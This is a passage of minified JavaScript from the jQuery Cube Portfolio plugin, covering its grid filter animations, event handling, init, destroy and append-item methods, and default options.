r=this,i,s,o;if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.$obj.addClass("cbp-no-transition");if(r.ulHidden==="clone"){r.ulHidden="first";i=r.$ulClone;o=r.$ul;s=r.blocksClone}else{r.ulHidden="clone";i=r.$ul;o=r.$ulClone;s=r.blocks}s.css("opacity",0);s.addClass("cbp-item-hidden");r.blocksAvailable=s.filter(n);r.blocksAvailable.css("opacity",1);r.blocksAvailable.removeClass("cbp-item-hidden");r._layout();o[r.transition]({left:"-100%",opacity:0});i.removeClass("no-trans");if(r.transition==="css"){i[r.transition]({left:0,opacity:1});o.one(r.transitionEnd,function(){o.addClass("no-trans").css({left:"100%",opacity:0});r._filterFinish()})}else{i[r.transition]({left:0,opacity:1},function(){o.addClass("no-trans").css({left:"100%",opacity:0});r._filterFinish()})}r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition)},_slideLeftInit:function(){var e=this;e._duplicateContent({});e.$ul.addClass("cbp-wrapper-front");e.$ulClone.css("opacity",0);e.transitionByFilter="css"},_slideLeftFilter:function(e,t,n){var r=this,i,s,o,u,a,f;r.blocks.show();r.blocksClone.show();if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.$obj.addClass("cbp-no-transition");r.blocks.find(".cbp-item-wrapper").removeClass("cbp-animation-slideLeft-out cbp-animation-slideLeft-in");r.blocksClone.find(".cbp-item-wrapper").removeClass("cbp-animation-slideLeft-out cbp-animation-slideLeft-in");r.$ul.css({opacity:1});r.$ulClone.css({opacity:1});if(r.ulHidden==="clone"){r.ulHidden="first";u=r.blocks;a=r.blocksClone;s=r.blocksClone;r.$ul.removeClass("cbp-wrapper-front");r.$ulClone.addClass("cbp-wrapper-front")}else{r.ulHidden="clone";u=r.blocksClone;a=r.blocks;s=r.blocks;r.$ul.addClass("cbp-wrapper-front");r.$ulClone.removeClass("cbp-wrapper-front")}s.css("opacity",0);s.addClass("cbp-item-hidden");r.blocksAvailable=s.filter(n);r.blocksAvailable.css({opacity:1});r.blocksAvailable.removeClass("cbp-item-hidden");r._layout();if(r.transition==="css"){u.find(".cbp-item-wrapper").addClass("cbp-animation-slideLeft-out");a.find(".cbp-item-wrapper").addClass("cbp-animation-slideLeft-in");f=u.find(".cbp-item-wrapper").last();if(f.length){f.one(r.animationEnd,function(){r._filterFinish()})}else{r._filterFinish()}}else{u.find(".cbp-item-wrapper").animate({left:"-100%"},400,function(){r._filterFinish()});a.find(".cbp-item-wrapper").css("left","100%");a.find(".cbp-item-wrapper").animate({left:0},400)}r._processStyle(r.transitionByFilter);r._resizeMainContainer("animate")},_slideDelayInit:function(){this._wrapperFilterInit()},_slideDelayFilter:function(e,t,n){this._wrapperFilter(e,t,n,"slideDelay",true)},_3dflipInit:function(){this._wrapperFilterInit()},_3dflipFilter:function(e,t,n){this._wrapperFilter(e,t,n,"3dflip",true)},_rotateSidesInit:function(){this._wrapperFilterInit()},_rotateSidesFilter:function(e,t,n){this._wrapperFilter(e,t,n,"rotateSides",true)},_flipOutDelayInit:function(){this._wrapperFilterInit()},_flipOutDelayFilter:function(e,t,n){this._wrapperFilter(e,t,n,"flipOutDelay",false)},_foldLeftInit:function(){this._wrapperFilterInit()},_foldLeftFilter:function(e,t,n){this._wrapperFilter(e,t,n,"foldLeft",true)},_unfoldInit:function(){this._wrapperFilterInit()},_unfoldFilter:function(e,t,n){this._wrapperFilter(e,t,n,"unfold",true)},_scaleDownInit:function(){this._wrapperFilterInit()},_scaleDownFilter:function(e,t,n){this._wrapperFilter(e,t,n,"scaleDown",true)},_frontRowInit:function(){this._wrapperFilterInit()},_frontRowFilter:function(e,t,n){this._wrapperFilter(e,t,n,"frontRow",true)},_rotateRoomInit:function(){this._wrapperFilterInit()},_rotateRoomFilter:function(e,t,n){this._wrapperFilter(e,t,n,"rotateRoom",true)},_wrapperFilterInit:function(){var e=this;e._duplicateContent({});e.$ul.addClass("cbp-wrapper-front");e.$ulClone.css("opacity",0);e.transitionByFilter="css"},_wrapperFilter:function(t,n,r,i,s){var o=this,u,a,f,l,c,h;o.blocks.show();o.blocksClone.show();if(r!=="*"){n=n.filter(r);t=o.blocks.not(".cbp-item-hidden").not(r).addClass("cbp-item-hidden")}n.removeClass("cbp-item-hidden");o.$obj.addClass("cbp-no-transition");o.blocks.find(".cbp-item-wrapper").removeClass("cbp-animation-"+i+"-out cbp-animation-"+i+"-in cbp-animation-"+i+"-fadeOut").css("style","");o.blocksClone.find(".cbp-item-wrapper").removeClass("cbp-animation-"+i+"-out cbp-animation-"+i+"-in cbp-animation-"+i+"-fadeOut").css("style","");o.$ul.css({opacity:1});o.$ulClone.css({opacity:1});if(o.ulHidden==="clone"){o.ulHidden="first";l=o.blocks;c=o.blocksClone;a=o.blocksClone;o.$ul.removeClass("cbp-wrapper-front");o.$ulClone.addClass("cbp-wrapper-front")}else{o.ulHidden="clone";l=o.blocksClone;c=o.blocks;a=o.blocks;o.$ul.addClass("cbp-wrapper-front");o.$ulClone.removeClass("cbp-wrapper-front")}l=o.blocksAvailable;a.css("opacity",0);a.addClass("cbp-item-hidden");o.blocksAvailable=a.filter(r);o.blocksAvailable.css({opacity:1});o.blocksAvailable.removeClass("cbp-item-hidden");c=o.blocksAvailable;o._layout();if(o.transition==="css"){var p=0,d=0;c.each(function(t,n){e(n).find(".cbp-item-wrapper").addClass("cbp-animation-"+i+"-in").css("animation-delay",d/20+"s");d++});l.each(function(t,n){if(d<=p&&s){e(n).find(".cbp-item-wrapper").addClass("cbp-animation-"+i+"-fadeOut")}else{e(n).find(".cbp-item-wrapper").addClass("cbp-animation-"+i+"-out").css("animation-delay",p/20+"s")}p++});h=l.find(".cbp-item-wrapper").first();if(h.length){h.one(o.animationEnd,function(){o._filterFinish();if(o.browser==="ie10"||o.browser==="ie11"){setTimeout(function(){e(".cbp-item-wrapper").removeClass("cbp-animation-"+i+"-in")},300)}})}else{o._filterFinish();if(o.browser==="ie10"||o.browser==="ie11"){setTimeout(function(){e(".cbp-item-wrapper").removeClass("cbp-animation-"+i+"-in")},300)}}}else{l.find(".cbp-item-wrapper").animate({left:"-100%"},400,function(){o._filterFinish()});c.find(".cbp-item-wrapper").css("left","100%");c.find(".cbp-item-wrapper").animate({left:0},400)}o._processStyle(o.transitionByFilter);o._resizeMainContainer("animate")},_filterFinish:function(){var e=this;e.isAnimating=false;e._triggerEvent("filterFinish");e.$obj.trigger("filterComplete")},_registerEvent:function(e,t,n){var r=this;if(!r.registeredEvents[e]){r.registeredEvents[e]=[];r.registeredEvents.push(e)}r.registeredEvents[e].push({func:t,oneTime:n||false})},_triggerEvent:function(e){var t=this;if(t.registeredEvents[e]){for(var n=t.registeredEvents[e].length-1;n>=0;n--){t.registeredEvents[e][n].func.call(t);if(t.registeredEvents[e][n].oneTime){t.registeredEvents[e].splice(n,1)}}}},init:function(t,n){var r=e.data(this,"cubeportfolio");if(r){throw new Error("cubeportfolio is already initialized. Please destroy it before initialize again!")}r=e.data(this,"cubeportfolio",Object.create(a));r._main(this,t,n)},destroy:function(n){var r=e.data(this,"cubeportfolio");if(!r){throw new Error("cubeportfolio is not initialized. Please initialize before calling destroy method!")}if(e.isFunction(n)){r._registerEvent("destroyFinish",n,true)}e.removeData(this,"cubeportfolio");e.each(r.blocks,function(t,n){e.removeData(this,"transformFn");e.removeData(this,"cbp-wxh")});r.$obj.removeClass("cbp cbp-loading cbp-ready cbp-no-transition");r.$ul.removeClass("cbp-wrapper-front cbp-wrapper-back cbp-wrapper no-trans").removeAttr("style");r.$obj.removeAttr("style");if(r.$ulClone){r.$ulClone.remove()}if(r.browser){r.$obj.removeClass("cbp-"+r.browser)}e(t).off("resize"+s);if(r.lightbox){r.lightbox.destroy()}if(r.singlePage){r.singlePage.destroy()}if(r.singlePageInline){r.singlePageInline.destroy()}r.blocks.removeClass("cbp-item-hidden").removeAttr("style");r.blocks.find(".cbp-item-wrapper").children().unwrap();if(r.options.caption){r._captionDestroy()}if(r.options.animationType){if(r.options.animationType==="boxShadow"){e(".cbp-animation-boxShadowMask").remove()}r.$obj.removeClass("cbp-animation-"+r.options.animationType)}r._triggerEvent("destroyFinish")},filter:function(t,n,r){var i=r||e.data(this,"cubeportfolio"),s,o;if(!i){throw new Error("cubeportfolio is not initialized. Please initialize before calling filter method!")}t=t==="*"||t===""?"*":t;if(i.isAnimating||i.defaultFilter==t){return}if(i.browser==="ie8"||i.browser==="ie9"){i.$obj.removeClass("cbp-no-transition cbp-appendItems-loading")}else{i.obj.classList.remove("cbp-no-transition");i.obj.classList.remove("cbp-appendItems-loading")}i.defaultFilter=t;i.isAnimating=true;if(e.isFunction(n)){i._registerEvent("filterFinish",n,true)}s=i.blocks.filter(".cbp-item-hidden");o=[];if(i.singlePageInline&&i.singlePageInline.isOpen){i.singlePageInline.close("promise",{callback:function(){i["_"+i.options.animationType+"Filter"](o,s,t)}})}else{i["_"+i.options.animationType+"Filter"](o,s,t)}},showCounter:function(t){var n=e.data(this,"cubeportfolio");if(!n){throw new Error("cubeportfolio is not initialized. Please initialize before calling showCounter method!")}n.elems=t;e.each(t,function(t,r){var i=e(this),s=i.data("filter"),o=0;s=s==="*"||s===""?"*":s;o=n.blocks.filter(s).length;i.find(".cbp-filter-counter").text(o)})},appendItems:function(t,n){var r=this,i=e.data(r,"cubeportfolio"),s,o,u,f;if(!i){throw new Error("cubeportfolio is not initialized. Please initialize before calling appendItems method!")}if(i.singlePageInline&&i.singlePageInline.isOpen){i.singlePageInline.close("promise",{callback:function(){a._addItems.call(r,t,n)}})}else{a._addItems.call(r,t,n)}},_addItems:function(t,n){var r=e.data(this,"cubeportfolio"),i,s,o,u;if(e.isFunction(n)){r._registerEvent("appendItemsFinish",n,true)}r.$obj.addClass("cbp-no-transition cbp-appendItems-loading");t=e(t).css("opacity",0);t.filter(".cbp-item").wrapInner('<div class="cbp-item-wrapper"></div>');u=t.filter(r.defaultFilter);if(r.ulHidden){if(r.ulHidden==="first"){t.appendTo(r.$ulClone);r.blocksClone=r.$ulClone.children();s=r.blocksClone;o=t.clone();o.appendTo(r.$ul);r.blocks=r.$ul.children()}else{t.appendTo(r.$ul);r.blocks=r.$ul.children();s=r.blocks;o=t.clone();o.appendTo(r.$ulClone);r.blocksClone=r.$ulClone.children()}}else{t.appendTo(r.$ul);r.blocks=r.$ul.children();s=r.blocks}if(r.options.caption){r._captionDestroy();r._captionInit()}i=r.defaultFilter;r.blocksAvailable=s.filter(i);s.not(".cbp-item-hidden").not(i).addClass("cbp-item-hidden");if(r.options.gridAdjustment==="responsive"){r._responsiveLayout()}r._layout();r._processStyle(r.transitionByFilter);r._resizeMainContainer("animate");var f=t.filter(".cbp-item-hidden");switch(r.options.animationType){case"flipOut":f.find(".cbp-item-wrapper").addClass("cbp-animation-flipOut-out");break;case"scaleSides":f.find(".cbp-item-wrapper").addClass("cbp-animation-scaleSides-out");break;case"flipBottom":f.find(".cbp-item-wrapper").addClass("cbp-animation-flipBottom-out");break}u.animate({opacity:1},800,function(){switch(r.options.animationType){case"bounceLeft":case"bounceTop":case"bounceBottom":r.blocks.css("opacity",1);r.blocksClone.css("opacity",1);break;case"flipOut":case"scaleSides":case"flipBottom":f.css("opacity",1);break}});if(r.elems){a.showCounter.call(this,r.elems)}setTimeout(function(){r._triggerEvent("appendItemsFinish")},900)}};e.fn.cubeportfolio=function(e){var t=arguments;return this.each(function(){if(a[e]){return a[e].apply(this,Array.prototype.slice.call(t,1))}else if(typeof e==="object"||!e){return a.init.apply(this,t)}else{throw new Error("Method "+e+" does not exist on jQuery.cubeportfolio.js")}})};e.fn.cubeportfolio.options={defaultFilter:"*",animationType:"fadeOut",gridAdjustment:"default",gapHorizontal:10,gapVertical:10,caption:"pushTop",displayType:"default",displayTypeSpeed:400,lightboxDelegate:".cbp-lightbox",lightboxGallery:true,lightboxTitleSrc:"data-title",lightboxShowCounter:true,singlePageDelegate:".cbp-singlePage",singlePageDeeplinking:true,singlePageStickyNavigation:true,singlePageShowCounter:true,singlePageCallback:function(e,t){},singlePageInlineDelegate:".cbp-singlePageInline",singlePageInlinePosition:"top",singlePageInlineInFocus:true,singlePageInlineCallback:function(e,t){}}})(jQuery,window,document)
